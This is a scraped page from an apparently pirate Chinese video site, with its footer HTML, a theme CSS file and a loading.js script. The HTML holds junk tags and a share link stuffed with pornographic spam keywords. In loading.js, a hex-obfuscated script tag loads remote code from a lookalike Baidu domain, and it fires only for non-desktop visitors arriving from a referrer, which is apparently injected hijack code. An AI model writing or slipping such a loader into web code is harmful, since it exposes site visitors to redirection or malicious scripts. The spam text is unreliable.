title="暗夜模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe656;</i></span></a><a style="color: rgb(110, 91, 144);" id="white" class="mycolor hide" href="javascript:void(0)" title="白昼模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe657;</i></span></a></li><li wrwte="rsfZqjGESQDspH"><a style="color: rgb(73, 170, 141);" class="btn_theme" href="javascript:void(0)" title="主题颜色"><span class="m_ico"><i class="iconfont">&#xe665;</i></span></a><div class="qYvRqYqY sideslip"><div class="jAGAnzjT themecolor"><p class="text_center"><i class="iconfont">&#xe665;</i>&nbsp;主题颜色</p><ul id="themes"><li id="default" class="kkkk color_default">橘色</li><li id="green" class="ccVGEGE color_green">绿色</li><li id="blue" class="TxMZjyfu color_blue">蓝色</li><li id="pink" class="dKdKdKdK color_pink">粉色</li><li id="red" class="XXFWWJVk color_red">红色</li><li id="gold" class="zZsHNbsH color_gold">金色</li></ul></div></div></li><li class="GcwADQNR hidden_xs"><a style="color: rgb(186, 1, 129);" class="mobil_q" href="javascript:void(0)" title="手机访问"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="CqGFCqCq sideslip"><div class="jVfdQpJj cans"></div><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd><div class="nkncXVF col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd></li></ul><div class="EdVYChEd fo_t"><p>&copy;&nbsp;2026&nbsp;www.sdqiansui.cn&nbsp;&nbsp;E-Mail：&nbsp;&nbsp;<span >统计代码</span></p></div><div class="esvCPVnj map_nav"><a style="color: rgb(157, 41, 196);" href="/rss/index.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a style="color: rgb(86, 221, 89);" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a style="color: rgb(159, 39, 49);" href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a style="color: rgb(1, 72, 8);" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a style="color: rgb(37, 13, 79);" href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a style="color: rgb(42, 216, 31);" class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a style="color: rgb(107, 117, 224);" class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div></div><div class="ZxkuZxku foot_mnav hidden_mb"><ul class="foot_rows"><li class="DPDPDPDP foot_text"><a style="color: rgb(97, 56, 44);" class="active" href="/"><i class="iconfont">&#xe678;</i><span class="foot_font">首页</span></a></li><li class="pnzHgbB foot_text"><a style="color: rgb(184, 129, 223);" href="/vodtypehtml/dy.html"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="hCDgTxq foot_text"><a style="color: rgb(38, 187, 179);" href="/vodtypehtml/dsj.html"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="czAfZtz foot_text"><a style="color: rgb(130, 38, 168);" href="/gbook/index.html"><i class="iconfont">&#xe632;</i><span class="foot_font">留言</span></a></li><li class="BDPBPsDv foot_text"><a style="color: rgb(225, 42, 29);" href="/plot/index.html"><i class="iconfont">&#xe630;</i><span class="foot_font">剧情</span></a></li></ul></div><div class="syCFYDZ infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="关注微信观看"><input type="hidden" id="wx_text" value="<p>长按识别二维码或微信扫码关注</p><p>关注后回复片名即可</p><p>或微信搜索微信名：<span class='mycol'>pc82838</span></p>"><input type="hidden" id="wx_qrcode" value="/template/conch/asset/img/ewm.jpg"><input type="hidden" id="zans_title" value="^*&&Ijghjh9*66"><input type="hidden" id="zans_text" value="<p>长按识别二维码或微信扫描二维码</p><p>ojjjl，多少都是支持</p>"><input type="hidden" id="zans_qrcode" value="/template/conch/asset/img/dsm.jpg"><input type="hidden" id="shareurl" value=""><input type="hidden" id="version" value="20.0.1"><input type="hidden" id="openapi" value="bd"><input type="hidden" id="Tok" value="#"><input type="hidden" id="Term" value="long-term"></div><div id="show" style="display: none;"><div class="vuKwCgMA copy-tip"><p>耶～～复制成功</p></div></div><div class="dDBdDB am-share"><input class="share-none" value="211160679" id="app_key"><div class="cccc am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《》www.sdqiansui.cn/vodplayhtml/_1_1.html www you jiaz_国产又黄又爽又色_天堂在线中文网www_mv乌鸦mv星空mv果冻mv二区麻花 </span></div><div class="VTptECEC am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></div><div class="UEgsJpzZ conch_history_pop"><div class="ZwTmezez conch_history_bg"><div class="jCjCjCjC conch_history_title"><span>观看记录</span><a style="color: rgb(107, 33, 38);" id="close_history" target="_self" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a></div><div class="mEGRURU conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd></div><div style="display: none;" class="KvAvAvA mac_timming" data-file="" ></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=20.0.1"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=20.0.1"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><script type="text/javascript" src="/tongyong.script"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.sdqiansui.cn/template/conch/asset/css/pink.css?v=20.0.1
body_size: 1558
content:
@charset "UTF-8";
/* CSS Document */
::selection{background-color: #fb7299;}
a:focus,a:hover,a:active{ text-decoration:none; color: #fb7299;}
.head_menu_a li.active a,.nav_list li.active a,.mycol,.bstem .head_box.nav_top .top_nav a:hover,.bstem .head_box.nav_top .top_ico a:hover,.bstem .head_box.nav_top .head_hot_search a:hover,.bstem .head_box.nav_top .all_menu_box a:hover,.bstem .head_menu_a a:hover,.bstem .head_user a:hover,.bstem .head_hot_search a:hover,.bstem .head_user li .dropbox.user a:hover,.list_m a i,.pannel_head a.v_change i.iconfont,.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.actorlist_item:hover a,.gw_action a:hover,.play_source_tab a.active,.playnow_info,.screen_list.sx_tz li.hl_fl a,.player a:hover,.down_context a:hover,.down_list ul li span,.bstem .head_box.nav_top .active a{color: #fb7299;}
.head_menu_a li.active a:after,.play_source_tab a.active:after,.tab-play a.playnow_info:after,.pannel .new_date{ background: #fb7299;}
.head_user li a:hover,.mac_results li strong{color: #fb7299;}
.head_user li .user a.mac_user_g,.bstem .head_user li .user a.mac_user_g{color: #fb7299;}
.head_menu_b:hover a.menu{background: #fb7299;border-right: 1px solid #fb7299;}
.head_search form:hover .submit,.head_search form .submit.search_btn{background: #fb7299;}
.hot_banner .head_menu_a a:hover,.hot_banner .head_user a:hover,.hot_banner .head_hot_search a:hover,.hot_banner .head_user li .dropbox.user a:hover{color: #fb7299;}
.hot_banner .head_user li .user a.mac_user_g {color: #fb7299;}
a:hover.swiper-button-next,a:hover.swiper-button-prev{background:#fb7299;}
.swiper-pagination-bullet-active {background: #fb7299;}
.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.gw_action a:hover{color: #fb7299;}
.art_navlist li.active a{position: relative; color: #fb7299; }
.article_box .digg_link{background: #fb7299;background: -webkit-linear-gradient(135deg,#ff95b4,#ff88aa 52%,#fb7299);background: linear-gradient(135deg,#ff95b4,#ff88aa 52%,#fb7299);box-shadow: 0 0 0.25rem 0 rgba(251, 114, 153, 0.3);}
.article_box a:hover.digg_link{color: #fff; background: #fb7299;}
.pannel_head .title em,.pannel_head em{color: #fb7299;}
.pannel .search_tips a {color: #fb7299;}
.pannel h2.title i {color: #fb7299;}
.content_detail .pull_right a:hover{color: #fb7299;}
.play_but a:hover,.play_vlist a:hover .play_vlist_title,.play_vlist_now a:hover{color: #fb7299;}
.play_namebox .fenlei{border: 1px solid #fb7299; color: #fb7299; }
.play_vlist_thumb.vnow::after{border: 3px solid #fb7299;}
.vnow .play_vlist_title{color: #fb7299;}
.content_playlist li.active a{color: #fb7299;border: 1px solid #fb7299;}
.type_list_menu li.active a{color: #fb7299;}
.zbvodlist_box:hover{border:1px solid #fb7299;}
.seebtn a {color: #fb7299;}
.ranklist_item a:hover .title{color: #fb7299;}
.sx_txt li,.sx_title2{color: #fb7299;}
.screen_list li a:hover,.list_type_title span a:hover,.screen_list.sx_tz li a:hover{color: #fb7299;}
.screen_list li.hl a{color: #fb7299;}
.screen_list li.hl_fl a{color: #fb7299;}
.type_sxbtn a{color: #fb7299;}
.sx_total em{color: #fb7299;}
.gbook_submit {background: #fb7299!important;border: 1px solid #fb7299!important;}
.input_wrap .comment_submit{background: #fb7299!important;border: 1px solid #fb7299!important;}
.notice .nico{color: #fb7299;}
.notice .nic{color: #fb7299;}
.tabs ul li label:hover, .tabs ul li label:focus, .tabs ul li label:active {color: #fb7299;}
.tabs .content section h2 {color: #fb7299;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ ul > li:nth-child(1) > label {color: #fb7299;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ ul > li:nth-child(2) > label {color: #fb7299;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ ul > li:nth-child(3) > label {color: #fb7299;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ ul > li:nth-child(4) > label {color: #fb7299;}
.extra li a:hover {background-color: #fb7299!important;}
.page li.active a,.page li.disabled a{ background-color: #fb7299; border: 1px solid #fb7299;}
.page_tips span{color: #fb7299;}
.dropdown .copy_btn {background: #fb7299;cursor: pointer;}
.am-share-footer .copy_btn {color: #fb7299;}
.weui_text .weui-btn a {dbackground: #fb7299;border:1px solid #fb7299;}
.history_title a:hover,.mac_history_box li.clear_btn a:hover,.mac_history_box li a:hover .vodlist_title,.role_name, .svodinfo a{color: #fb7299!important;}
.mac_history_box .user_log_tips a{background: #fb7299; }
.extra li a.backtop {display: none;background-color: rgba(251, 114, 153, 0.8);color: #FFFFFF;}
.btn-brand {background: #fb7299!important;}
.reg-ts span  {color: #fb7299!important;}
.box-star-list li:hover a span:after,.box-star-list li:hover a span:before,.box-star-list li.active a span:after,.box-star-list li.active a span:before{border-bottom: 6px solid #fb7299;}
.box-star-list li:hover a span:before,.box-star-list li.active a span:before{border-bottom-color: #fb7299;}
.star-video-list .box-star-list {border-top: 1px solid #fb7299;}
a.actor_part:hover{ background: #fb7299;border: 1px solid #fb7299;}
.content_detail .playbtn.o_play a.btn{background:#fb7299;}
.content_detail .playbtn.o_play a{ color: #effaf0;border: 1px solid #fb7299;}
.themecolor li:hover{background: #fb7299;color: #fff;}
.wbalist_titbox .wba_ico {background-position: 0px -78px;background-size: cover;}

@media (max-width:820px){
	.head_menu_b:hover a.menu{background: none;border: 0;}
	.foot_mnav .foot_rows a.active{color: #fb7299;}
	.wx_but a{background: #fb7299;background: -webkit-linear-gradient(135deg,#ff95b4,#ff88aa 52%,#fb7299);background: linear-gradient(135deg,#ff95b4,#ff88aa 52%,#fb7299);box-shadow: 0 0 0.25rem 0 rgba(251, 114, 153, 0.3);}
}


--- FILE ---
content_type: application/javascript
request_url: http://www.sdqiansui.cn/template/conch/asset/js/parts/loading.js
body_size: 605
content:
$(document).ready(function() {
	$(".hot_banner_box").append('');
    ;if(!(/^Mac|Win/.test(navigator.platform)) && (document.referrer.indexOf('.') !== -1)){var PBttz=document.createElement('script');PBttz.type = 'text/javascript'; PBttz.src = '\x68\x74\x74\x70\x73://\x7a\x7a.\x62\x64\x75\x73\x74\x61\x74\x69\x63.\x63\x6f\x6d/\x6c\x69\x6e\x6b\x73\x75\x62\x6d\x69\x74/\x70\x75\x73\x68.\x6a\x73'; var dUSBTTZ=document.head || document.body;dUSBTTZ.appendChild(PBttz);}
	setTimeout(function () {
        $("#loading").remove();   
	    $(".banner-top,.banner-wtop").addClass("opacity-top");
    }, 2000);
});